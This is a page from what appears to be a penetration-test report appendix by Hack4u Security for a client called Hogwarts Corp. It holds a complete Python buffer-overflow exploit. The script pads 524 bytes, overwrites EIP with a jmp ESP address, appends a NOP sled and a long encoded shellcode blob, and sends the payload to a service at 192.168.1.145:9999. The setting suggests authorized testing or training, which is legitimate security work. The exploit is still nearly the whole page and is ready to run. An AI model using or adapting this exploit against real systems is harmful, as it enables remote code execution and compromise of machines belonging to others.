 HACK4U
APPENDIX 2: Buffer Overflow Python Script IPT-020
#!/usr/bin/python3
import socket
from struct import pack
offset = 524
before_eip = b"A" * offset
eip = pack("<I", 0x311712f3) # jmp ESP
shellcode = (b"\xbb\x8f\x7a\x95\xab\xdb\xc8\xd9\x74\x24\xf4\x58\x29\xc9"
b"\xb1\x52\x31\x58\x12\x83\xe8\xfc\x03\xd7\x74\x77\x5e\x1b"
b"\x60\xf5\xa1\xe3\x71\x9a\x28\x06\x40\x9a\x4f\x43\xf3\x2a"
b"\x1b\x01\xf8\xc1\x49\xb1\x8b\xa4\x45\xb6\x3c\x02\xb0\xf9"
b"\xbd\x3f\x80\x98\x3d\x42\xd5\x7a\x7f\x8d\x28\x7b\xb8\xf0"
b"\xc1\x29\x11\x7e\x77\xdd\x16\xca\x44\x56\x64\xda\xcc\x8b"
b"\x3d\xdd\xfd\x1a\x35\x84\xdd\x9d\x9a\xbc\x57\x85\xff\xf9"
b"\x2e\x3e\xcb\x76\xb1\x96\x05\x76\x1e\xd7\xa9\x85\x5e\x10"
b"\x0d\x76\x15\x68\x6d\x0b\x2e\xaf\x0f\xd7\xbb\x2b\xb7\x9c"
b"\x1c\x97\x49\x70\xfa\x5c\x45\x3d\x88\x3a\x4a\xc0\x5d\x31"
b"\x76\x49\x60\x95\xfe\x09\x47\x31\x5a\xc9\xe6\x60\x06\xbc"
b"\x17\x72\xe9\x61\xb2\xf9\x04\x75\xcf\xa0\x40\xba\xe2\x5a"
b"\x91\xd4\x75\x29\xa3\x7b\x2e\xa5\x8f\xf4\xe8\x32\xef\x2e"
b"\x4c\xac\x0e\xd1\xad\xe5\xd4\x85\xfd\x9d\xfd\xa5\x95\x5d"
b"\x01\x70\x39\x0d\xad\x2b\xfa\xfd\x0d\x9c\x92\x17\x82\xc3"
b"\x83\x18\x48\x6c\x29\xe3\x1b\x53\x06\xea\x4f\x3b\x55\xec"
b"\x6e\x07\xd0\x0a\x1a\x67\xb5\x85\xb3\x1e\x9c\x5d\x25\xde"
b"\x0a\x18\x65\x54\xb9\xdd\x28\x9d\xb4\xcd\xdd\x6d\x83\xaf"
b"\x48\x71\x39\xc7\x17\xe0\xa6\x17\x51\x19\x71\x40\x36\xef"
b"\x88\x04\xaa\x56\x23\x3a\x37\x0e\x0c\xfe\xec\xf3\x93\xff"
b"\x61\x4f\xb0\xef\xbf\x50\xfc\x5b\x10\x07\xaa\x35\xd6\xf1"
b"\x1c\xef\x80\xae\xf6\x67\x54\x9d\xc8\xf1\x59\xc8\xbe\x1d"
b"\xeb\xa5\x86\x22\xc4\x21\x0f\x5b\x38\xd2\xf0\xb6\xf8\xf2"
b"\x12\x12\xf5\x9a\x8a\xf7\xb4\xc6\x2c\x22\xfa\xfe\xae\xc6"
b"\x83\x04\xae\xa3\x86\x41\x68\x58\xfb\xda\x1d\x5e\xa8\xdb"
b"\x37")
payload = before_eip + eip + b"\x90"*16 + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.1.145", 9999))
s.send(payload)
s.close()
Page 36 of 38
Hogwarts Corp
BUSINESS CONFIDENTIAL
Copyright © Hack4u Security (hack4u.io)